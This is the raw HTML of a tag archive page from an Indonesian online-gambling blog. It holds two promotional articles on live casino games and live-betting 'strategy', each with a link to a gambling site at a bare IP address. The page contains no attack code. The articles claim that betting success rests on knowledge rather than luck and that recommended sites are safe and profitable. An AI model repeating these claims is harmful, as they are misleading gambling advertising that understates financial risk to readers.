        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pasionistas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://pasionistas.org/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pasionistas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasionistas.org/wp-json/wp/v2/tags/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasionistas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://pasionistas.org/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-270x270.jpg" />
</head>

<body class="archive tag tag-poker-langsung tag-41 wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://pasionistas.org/" rel="home">
				<h1 class="site-title">Pasionistas</h1>
				<h2 class="site-description">Cara Memulai Petualangan Casino Online</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://pasionistas.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: poker langsung				</h1>

							</header><!-- .archive-header -->

							
<article id="post-657" class="post-657 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Permainan-langsung-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Permainan langsung" decoding="async" fetchpriority="high" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/keunggulan-permainan-langsung-di-kasino-online-2/" rel="bookmark">Keunggulan Permainan Langsung di Kasino Online</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/keunggulan-permainan-langsung-di-kasino-online-2/" title="Permalink to Keunggulan Permainan Langsung di Kasino Online" rel="bookmark"><time class="entry-date" datetime="2024-03-20T10:00:54+07:00">20/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Jika Anda mencari <b>pengalaman berjudi</b> yang seru dan interaktif, <b>permainan langsung</b> di <b>kasino online</b> adalah pilihan yang tepat. Dalam artikel ini, kami akan membahas mengenai keunggulan <b>permainan langsung</b> di <b>kasino online</b> serta bagaimana Anda dapat menikmati <b>pengalaman berjudi</b> yang nyata dari <b>rumah Anda</b>. <a href="https://167.71.220.106/">Situs Koitoto</a></p>
<p><b>Permainan langsung</b> di <b>kasino online</b> adalah kombinasi sempurna antara permainan online dengan teknologi live streaming. Dengan permainan langsung, Anda dapat bermain <b>game online</b> favorit Anda sambil menikmati sensasi bermain yang lebih nyata dan interaktif. <b>Platform permainan langsung</b> yang tersedia di kasino online memberikan akses langsung ke studio kasino atau pemain lain melalui live streaming, sehingga Anda dapat melihat dan berinteraksi dengan dealer atau pemain lain secara langsung.</p>
<p>Tidak hanya itu, permainan langsung di kasino online juga menawarkan fitur-fitur unik seperti <b>streaming langsung</b>, di mana Anda dapat melihat secara langsung permainan yang sedang berlangsung. Selain itu, permainan langsung juga menawarkan keamanan dan kenyamanan bermain dari rumah, tanpa perlu mengunjungi kasino fisik. Anda juga dapat menikmati variasi permainan yang lebih banyak dan menarik di kasino online.</p>
<p>Di samping itu, ada juga berbagai aplikasi dan <b>layanan permainan langsung</b> yang dapat meningkatkan pengalaman bermain Anda. <b>Aplikasi permainan langsung</b> memungkinkan Anda memainkan permainan langsung favorit Anda melalui perangkat mobile atau tablet. <b>Layanan permainan langsung</b> juga dapat meningkatkan pengalaman bermain Anda dengan menyediakan fitur-fitur tambahan seperti turnamen, bonus, dan promosi menarik.</p>
<p>Jadi, mengapa permainan langsung di kasino online begitu menarik? Selain dapat menghadirkan <b>pengalaman berjudi</b> yang seru dan interaktif, Anda juga dapat menikmati semua itu langsung dari <b>rumah Anda</b>. Tanpa perlu mengunjungi kasino fisik, permainan langsung memberikan kemudahan dan kenyamanan berjudi di waktu dan tempat yang Anda inginkan. Jadi, ayo coba permainan langsung di kasino online dan rasakan sensasi bermain layaknya berada di kasino nyata!</p>
<h2>Apa itu Permainan Langsung di Kasino Online?</h2>
<p>Pada bagian ini, kami akan menjelaskan mengenai definisi dan konsep permainan langsung di kasino online. Anda akan mempelajari bagaimana <b>game online</b> dapat digabungkan dengan teknologi live streaming untuk menciptakan pengalaman bermain yang lebih nyata dan interaktif. Selain itu, kami juga akan mencakup informasi mengenai <b>platform permainan langsung</b> yang tersedia di kasino online.</p>
<p>Permainan langsung di kasino online adalah bentuk permainan judi yang menggunakan medium digital untuk memberikan pengalaman bermain yang mirip dengan berjudi di kasino fisik. Dalam permainan ini, Anda dapat berinteraksi langsung dengan dealer dan pemain lain secara real-time melalui <b>platform permainan langsung</b> yang disediakan oleh kasino online.</p>
<p>Salah satu keunggulan permainan langsung adalah adanya <b>live streaming game</b>. Dalam <b>live streaming game</b>, Anda dapat menyaksikan dealer menggunakan teknologi <b>streaming langsung</b> dari studio kasino. Anda dapat melihat setiap gerakan dealer dan hasil game secara real-time, sehingga memberikan kepuasan dan sensasi bermain yang nyata.</p>
<p>Platform permainan langsung yang tersedia di kasino online juga menawarkan berbagai macam permainan seperti blackjack, roulette, dan baccarat. Anda dapat memilih permainan favorit Anda dan bermain dengan pemain dari seluruh dunia. Hal ini menambah keseruan dan variasi dalam pengalaman berjudi online Anda.</p>
<p>Dengan permainan langsung di kasino online, Anda dapat menikmati pengalaman bermain yang nyata dan interaktif tanpa harus meninggalkan rumah. Anda dapat berjudi kapan saja dan di mana saja dengan koneksi internet. Selain itu, Anda juga dapat berinteraksi langsung dengan dealer yang profesional dan ramah, memberikan pengalaman berjudi yang lebih personal.</p>
<p>Langsung ke bagian berikutnya untuk mengetahui lebih lanjut mengenai kelebihan permainan langsung di kasino online.</p>
<h2>Kelebihan Permainan Langsung di Kasino Online</h2>
<p>Permainan langsung di kasino online menawarkan banyak kelebihan yang membuatnya semakin populer di kalangan pemain judi. Dalam bagian ini, kami akan mengulas beberapa keunggulan yang dihadirkan oleh permainan ini.</p>
<h3>1. Streaming Langsung</h3>
<p>Salah satu fitur menarik dari permainan langsung di kasino online adalah <b>streaming langsung</b>. Anda dapat menyaksikan permainan secara real-time melalui streaming video, yang memungkinkan Anda untuk merasakan sensasi bermain seperti sedang berada di kasino fisik. Dengan streaming langsung, Anda akan merasa lebih terlibat dalam permainan dan dapat mengamati setiap langkah dealer secara langsung.</p>
<h3>2. Interaksi dengan Dealer dan Pemain Lain</h3>
<p>Permainan langsung di kasino online juga memungkinkan Anda untuk berinteraksi dengan dealer dan pemain lain secara langsung. Anda dapat melakukan percakapan langsung dengan dealer melalui fitur chat, serta berkomunikasi dengan pemain lain di meja yang sama. Hal ini menciptakan suasana yang lebih sosial dan interaktif, sehingga pengalaman bermain Anda akan menjadi lebih seru dan menarik.</p>
<h3>3. Keamanan yang Terjamin</h3>
<p>Kasino online terkemuka menggunakan teknologi keamanan canggih, seperti enkripsi data dan sistem keamanan yang ketat, untuk memastikan bahwa informasi pribadi dan transaksi keuangan Anda tetap aman dan terlindungi. Anda dapat bermain dengan tenang dan fokus pada permainan, tanpa khawatir akan kebocoran data atau penyalahgunaan informasi pribadi Anda.</p>
<h3>4. Kenyamanan Bermain dari Rumah</h3>
<p>Dengan permainan langsung di kasino online, Anda dapat menikmati pengalaman berjudi yang nyata dan seru langsung dari kenyamanan <b>rumah Anda</b> sendiri. Anda tidak perlu menghabiskan waktu dan uang untuk pergi ke kasino fisik, melainkan dapat mengakses permainan favorit Anda kapan saja dan di mana saja. Hal ini membuat permainan langsung di kasino online menjadi pilihan yang lebih praktis dan fleksibel.</p>
<h3>5. Variasi Permainan yang Tersedia</h3>
<p>Permainan langsung di kasino online menawarkan beragam variasi permainan, yang mencakup berbagai jenis permainan seperti blackjack, roulette, poker, dan banyak lagi. Anda dapat memilih permainan sesuai dengan preferensi dan keahlian Anda. Selain itu, Anda juga dapat menemukan meja dengan taruhan yang sesuai dengan anggaran Anda, sehingga Anda dapat bermain dengan nyaman dan tanpa tekanan.</p>
<p>Jadi, dengan fitur-fitur unik seperti streaming langsung, interaksi dengan dealer dan pemain lain, keamanan yang terjamin, kenyamanan bermain dari rumah, serta variasi permainan yang luas, permainan langsung di kasino online memberikan pengalaman berjudi yang seru dan memuaskan. Apakah Anda siap untuk merasakan sensasi serunya?</p>
<h2>Aplikasi dan Layanan Permainan Langsung di Kasino Online</h2>
<p>Pada bagian ini, kami akan memberikan penjelasan mengenai aplikasi dan layanan yang mendukung permainan langsung di kasino online. Anda akan mengetahui informasi tentang berbagai aplikasi yang bisa digunakan untuk memainkan permainan langsung, serta layanan-layanan tambahan yang meningkatkan pengalaman bermain. Selain itu, kami juga akan menjelaskan tentang <b>game interaktif</b> yang bisa dimainkan dalam permainan langsung di kasino online.</p>
<p>Untuk memainkan permainan langsung di kasino online, Anda dapat menggunakan berbagai <b>aplikasi permainan langsung</b> yang tersedia. Dengan aplikasi ini, Anda bisa mengakses permainan kasino langsung secara mudah dan nyaman melalui perangkat mobile atau komputer Anda. Aplikasi ini dirancang untuk memberikan pengalaman bermain yang seru dan interaktif.</p>
<p>Tidak hanya itu, terdapat juga layanan-layanan tambahan yang ditawarkan oleh kasino online untuk meningkatkan pengalaman bermain Anda. Beberapa layanan ini termasuk streaming langsung dari studio kasino yang memberikan sensasi seakan Anda bermain langsung di kasino fisik. Anda juga dapat berinteraksi dengan dealer atau pemain lain secara langsung melalui <b>fitur permainan langsung</b> yang disediakan.</p>
<p>Selain itu, dalam permainan langsung di kasino online, terdapat <b>game interaktif</b> yang bisa Anda nikmati. Anda dapat berpartisipasi dalam berbagai jenis permainan seperti roulet, blackjack, atau poker. Dalam game-game ini, Anda dapat bermain melawan pemain lain dari seluruh dunia dan merasakan sensasi persaingan yang nyata.</p>
<p>Dengan adanya aplikasi dan <b>layanan permainan langsung</b> di kasino online, Anda dapat menikmati pengalaman bermain yang seru dan interaktif, seperti bermain di kasino fisik. Jadi, jangan lewatkan kesempatan untuk mencoba permainan langsung ini di kasino online favorit Anda.</p>
<h2>Mengapa Permainan Langsung di Kasino Online Menarik?</h2>
<p>Jika Anda mencari pengalaman berjudi yang menarik, tidak perlu pergi ke kasino fisik lagi. Permainan langsung di kasino online dapat memberikan pengalaman berjudi seru dan mengasyikkan langsung dari rumah Anda.</p>
<p>Dengan permainan langsung, Anda dapat merasakan sensasi dan kegembiraan yang sama seperti bermain di kasino nyata. Anda dapat melihat dealer sungguhan dalam aksi, mendengar suara-suara yang menghidupkan atmosfer kasino, dan merasakan kegembiraan saat mengamati putaran permainan yang berlangsung secara real-time.</p>
<p>Lebih dari itu, permainan langsung juga menawarkan interaksi langsung antara pemain dan dealer, serta pemain dengan pemain lainnya. Anda dapat berinteraksi melalui fitur chat yang disediakan, membuat pengalaman berjudi menjadi lebih sosial dan menyenangkan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/keunggulan-permainan-langsung-di-kasino-online-2/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-644" class="post-644 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Roulette-langsung-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Roulette langsung" decoding="async" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/strategi-menang-taruhan-langsung-panduan-expert-2/" rel="bookmark">Strategi Menang Taruhan Langsung &#8211; Panduan Expert</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/strategi-menang-taruhan-langsung-panduan-expert-2/" title="Permalink to Strategi Menang Taruhan Langsung &#8211; Panduan Expert" rel="bookmark"><time class="entry-date" datetime="2024-03-18T10:00:36+07:00">18/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di panduan Strategi Menang <b>Taruhan Langsung</b> kami! Apakah Anda ingin meningkatkan peluang menang dalam <b>taruhan langsung</b>? Apakah Anda tertarik dengan <b>taruhan bola langsung</b> dan ingin memperoleh pengetahuan yang lebih mendalam tentang strategi dan teknik kunci yang bisa Anda gunakan? <a href="https://165.227.65.34/">Situs Koitoto</a></p>
<p>Anda berada di tempat yang tepat. Panduan ini akan memberikan Anda pandangan yang komprehensif tentang <b>taruhan langsung</b>, dengan fokus khusus pada <b>taruhan bola langsung</b>. Kami akan membagikan strategi, teknik, dan tips ahli yang akan membantu meningkatkan kesuksesan taruhan langsung Anda.</p>
<p>Kami mengerti bahwa taruhan langsung bisa menjadi tantangan. Namun, dengan pengetahuan yang tepat, Anda dapat membuat keputusan taruhan yang cerdas dan meningkatkan peluang menang Anda. Dalam panduan ini, kami juga akan merekomendasikan situs <b>taruhan langsung terbaik</b> yang dapat memberikan pengalaman taruhan yang aman dan menguntungkan.</p>
<p>Siap untuk menjadi pemain taruhan langsung yang lebih terampil dan sukses? Mari kita mulai dengan mempelajari strategi dasar dalam taruhan langsung. Lanjut ke bagian berikutnya untuk memulai perjalanan Anda dalam dunia taruhan langsung yang menarik.</p>
<h2>Mengenal Taruhan Langsung</h2>
<p>Pada bagian ini, Anda akan mempelajari dasar-dasar taruhan langsung dan bagaimana taruhan ini berbeda dengan taruhan konvensional. Taruhan langsung adalah bentuk taruhan yang memungkinkan Anda memasang taruhan secara langsung saat acara atau permainan sedang berlangsung. Berbeda dengan taruhan konvensional yang memerlukan penempatan taruhan sebelumnya, <b>taruhan langsung Indonesia</b> memberikan Anda kesempatan untuk berpartisipasi secara langsung dan mengikuti perkembangan permainan.</p>
<p>Salah satu keuntungan utama taruhan langsung adalah Anda dapat membuat keputusan berdasarkan pemahaman langsung tentang kondisi dan situasi permainan. Hal ini memberi Anda kesempatan untuk mengubah strategi taruhan Anda seiring dengan perubahan dalam acara atau pertandingan yang sedang berlangsung. Taruhan langsung juga menawarkan tingkat interaksi yang lebih tinggi dengan <b>bandar taruhan langsung</b>, menambah aspek sosial dan real-time dalam pengalaman taruhan Anda.</p>
<p><b>Judi online live</b> menyediakan akses mudah dan nyaman untuk memasang taruhan langsung di Indonesia. Ada berbagai situs taruhan online langsung terbaik yang dapat Anda pilih. Situs-situs ini menawarkan peluang taruhan yang kompetitif, beragam pilihan acara atau permainan, dan pengalaman taruhan yang aman dan nyaman.</p>
<p>Seiring dengan meningkatnya popularitas <b>judi online live</b>, taruhan langsung semakin populer di kalangan pecinta judi. Taruhan langsung menjadi pilihan yang menarik bagi mereka yang ingin merasakan sensasi taruhan secara langsung dan meningkatkan keseruan pengalaman berjudi.</p>
<h3>Peran Bandar Taruhan Langsung</h3>
<p><b>Bandar taruhan langsung</b> adalah individu atau entitas yang menyediakan platform dan fasilitas untuk memasang taruhan langsung. Mereka bertindak sebagai perantara antara pemain dan acara atau permainan yang sedang berlangsung. <b>Bandar taruhan langsung</b> bertanggung jawab untuk menawarkan peluang taruhan, mengumpulkan dan memproses taruhan, dan membayar kemenangan pemain.</p>
<p>Sebagai pemain, penting bagi Anda untuk memahami peran bandar taruhan langsung dan memilih bandar taruhan yang handal dan terpercaya. Dengan memilih bandar taruhan langsung yang baik, Anda dapat memastikan adanya integritas dan keamanan dalam setiap taruhan yang Anda tempatkan.</p>
<p>Pada gambar di atas, Anda dapat melihat contoh akses ke <b>judi online live</b> melalui situs taruhan online langsung terbaik di Indonesia. Dengan situs taruhan langsung yang tepat, Anda dapat memasang taruhan secara langsung dan menikmati pengalaman taruhan yang menarik.</p>
<h2>Strategi Dasar Taruhan Langsung</h2>
<p>Bagian ini akan memperkenalkan kepada Anda strategi dasar yang harus Anda terapkan saat memasang taruhan langsung. Dalam taruhan langsung, penting bagi Anda untuk memiliki strategi yang tepat agar dapat meningkatkan peluang menang Anda. Berikut adalah beberapa strategi dasar yang dapat Anda terapkan:</p>
<ol>
<li>Pelajari permainan dengan baik sebelum memasang taruhan. Pahami aturan, strategi, dan taktik yang terlibat dalam permainan tersebut.</li>
<li>Analisis tim atau pemain yang akan Anda pertaruhkan. Tinjau statistik, performa terakhir, kekuatan, kelemahan, dan faktor lain yang dapat mempengaruhi hasil pertandingan.</li>
<li>Tetapkan batas taruhan yang masuk akal dan sesuai dengan anggaran Anda. Jangan tergoda untuk memasang taruhan yang terlalu tinggi atau melebihi batas kemampuan Anda.</li>
<li>Gunakan strategi taruhan yang disiplin dan konsisten. Cobalah untuk tidak membuat keputusan taruhan berdasarkan emosi atau keberuntungan semata.</li>
<li>Pilih situs <b>taruhan langsung terpercaya</b> yang dapat memberikan pengalaman taruhan yang aman dan menguntungkan. Pastikan situs tersebut memiliki lisensi dan reputasi yang baik.</li>
<li>Manfaatkan informasi dan analisis yang disediakan oleh situs <b>taruhan langsung terpercaya</b>. Gunakan data dan prediksi untuk membuat keputusan taruhan yang lebih baik.</li>
</ol>
<p>Dengan mengikuti strategi dasar ini dan memilih situs <b>taruhan langsung terpercaya</b>, Anda akan meningkatkan peluang menang taruhan langsung Anda. Tetaplah disiplin, bermain cerdas, dan tetap tenang saat memasang taruhan. Ingatlah bahwa taruhan langsung adalah permainan yang mengandalkan pengetahuan dan analisis, bukan sekadar keberuntungan semata.</p>
<p>Untuk mendapatkan pengalaman terbaik dalam taruhan langsung, kami merekomendasikan Anda untuk menggunakan situs taruhan langsung terpercaya seperti example.com. Situs ini menawarkan berbagai jenis taruhan langsung dan memiliki reputasi yang baik di industri taruhan online.</p>
<p>Jadi, <b>pasang taruhan langsung</b> Anda dengan bijak dan ikuti strategi dasar yang telah kami bagikan. Selamat mencoba dan semoga sukses!</p>
<h2>Menganalisis Peluang Taruhan Langsung</h2>
<p>Pada bagian ini, Anda akan belajar cara menganalisis peluang taruhan langsung dengan lebih baik. Kami akan menjelaskan metode dan strategi yang dapat Anda gunakan untuk membuat keputusan taruhan yang lebih cerdas. Dalam taruhan langsung, memahami dan menganalisis peluang adalah kunci untuk meraih keberhasilan.</p>
<p>Saat Anda memasang taruhan langsung, penting untuk mempertimbangkan berbagai faktor, seperti performa tim, statistik pemain, dan situasi pertandingan. Dengan mendapatkan pemahaman yang lebih dalam tentang cara menganalisis peluang, Anda akan dapat membuat keputusan taruhan yang lebih akurat.</p>
<ul>
<li>Menggunakan analisis statistik untuk mengevaluasi performa tim dan pemain.</li>
<li>Menganalisis tren dan pola pertandingan sebelumnya untuk mengidentifikasi peluang taruhan yang menguntungkan.</li>
<li>Mempertimbangkan faktor cuaca atau kondisi lapangan yang dapat mempengaruhi hasil pertandingan.</li>
<li>Melakukan riset mendalam tentang tim dan pemain lawan untuk menilai kekuatan dan kelemahan mereka.</li>
</ul>
<p>Terlebih lagi, kami merekomendasikan Anda untuk menggunakan situs <b>taruhan bola langsung</b> terbaik yang menyediakan informasi peluang taruhan terkini. Dengan memiliki akses ke peluang taruhan terbaik, Anda akan memiliki keunggulan dalam memasang taruhan dan meningkatkan peluang Anda untuk menang.</p>
<p>Analisis peluang taruhan langsung adalah elemen penting dalam strategi taruhan Anda. Dengan mempelajari metode dan strategi yang efektif, serta menggunakan situs taruhan bola langsung terbaik, Anda akan memiliki keunggulan dalam memasang taruhan dan meraih kesuksesan.</p>
<h2>Mengelola Risiko dalam Taruhan Langsung</h2>
<p>Mengelola risiko merupakan faktor kunci dalam taruhan langsung. Ketika memasang taruhan bola langsung, penting untuk memiliki strategi yang baik untuk mengelola risiko Anda. Kami akan memberikan beberapa tips dan strategi yang dapat membantu Anda mengelola risiko dengan baik.</p>
<p><strong>1. Mengenal Pasaran Taruhan</strong></p>
<p>Sebelum memasang taruhan, penting untuk memahami pasaran taruhan yang Anda pilih. Pelajari cara membaca dan menganalisis peluang taruhan. Dengan pemahaman yang baik tentang pasaran taruhan, Anda dapat membuat keputusan taruhan yang lebih cerdas dan mengurangi risiko kerugian.</p>
<p><strong>2. Melakukan Riset</strong></p>
<p>Lakukan riset mendalam tentang tim atau pemain yang akan Anda pertaruhkan. Perhatikan hasil pertandingan sebelumnya, statistik, dan kondisi tim. Dengan mengetahui kekuatan dan kelemahan tim/pemain, Anda dapat mengurangi risiko dan membuat keputusan taruhan yang lebih tepat.</p>
<p><strong>3. Mengatur Anggaran</strong></p>
<p>Tetapkan anggaran taruhan yang sesuai dan patuhi batas tersebut. Jangan tergoda untuk melebihi anggaran taruhan Anda, bahkan jika situasinya terlihat menguntungkan. Dengan mengatur anggaran dengan bijak, Anda dapat mengelola risiko finansial dan mencegah kerugian yang besar.</p>
<p><strong>4. Menggunakan Metode Taruhan yang Teruji</strong></p>
<p>Gunakan metode taruhan yang teruji dan memiliki keberhasilan yang terbukti. Hindari bertaruh berdasarkan keberuntungan semata. Dengan menggunakan metode yang terbukti menghasilkan, Anda dapat mengurangi risiko dan meningkatkan peluang menang dalam taruhan bola langsung.</p>
<p>Emosi dapat mempengaruhi pengambilan keputusan taruhan. Jaga emosi Anda tetap stabil dan hindari membuat keputusan berdasarkan emosi. Bersikaplah objektif dan bijaksana dalam memasang taruhan. Dengan mengelola emosi dengan baik, Anda dapat menghindari membuat keputusan yang impulsif dan mengurangi risiko kerugian.</p>
<p><strong>6. Memanfaatkan Bonus dan Promosi</strong></p>
<p>Banyak situs judi online live yang menawarkan bonus dan promosi bagi pemainnya. Manfaatkan bonus dan promosi ini dengan baik untuk mengurangi risiko taruhan Anda. Pastikan untuk membaca syarat dan ketentuan bonus sebelum menggunakannya.</p>
<p>Dengan menerapkan tips dan strategi di atas, Anda dapat mengelola risiko dengan baik saat memasang taruhan bola langsung. Ingatlah bahwa taruhan secara online melibatkan risiko, dan Anda perlu bermain dengan bijak. Selamat mencoba!</p>
<h2>Teknik Lanjutan untuk Taruhan Langsung</h2>
<p>Setelah Anda menguasai strategi dasar taruhan langsung, saatnya untuk mempelajari teknik-teknik lanjutan yang akan membantu Anda menjadi pemain taruhan langsung yang lebih terampil dan sukses. Salah satu kunci utama untuk meningkatkan kesuksesan Anda adalah memilih situs taruhan langsung terpercaya.</p>
<p>Ketika memilih situs taruhan langsung terpercaya, pastikan untuk memperhatikan reputasi, layanan pelanggan, dan keamanan yang ditawarkan. Cari situs yang memiliki lisensi resmi dan telah terbukti aman dan dapat diandalkan oleh para pemain. Dengan demikian, Anda dapat memasang taruhan dengan percaya diri dan fokus pada taruhan bola langsung Anda tanpa khawatir.</p>
<p>Selain itu, ada beberapa teknik spesifik yang dapat Anda terapkan untuk meningkatkan peluang menang dalam taruhan bola langsung. Salah satu teknik yang efektif adalah melakukan riset sebelum memasang taruhan. Analisis statistik, kondisi tim, dan performa pemain dapat memberikan wawasan berharga untuk menentukan taruhan yang lebih cerdas.</p>
